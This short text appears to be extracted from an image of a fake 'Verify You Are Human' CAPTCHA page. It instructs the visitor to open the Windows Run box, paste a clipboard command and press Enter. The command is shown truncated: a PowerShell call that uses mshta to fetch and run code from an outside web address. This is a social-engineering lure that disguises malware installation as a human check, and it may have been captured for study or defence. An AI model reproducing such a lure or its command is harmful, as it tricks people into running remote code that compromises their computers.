 Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
powershell -NoProfile -Command "mshta https://terryn
OK
Cancel
Browse...
Verification
Steps
1. Press Windows
Button "" + R
2. Press CTRL + V
3. Press Enter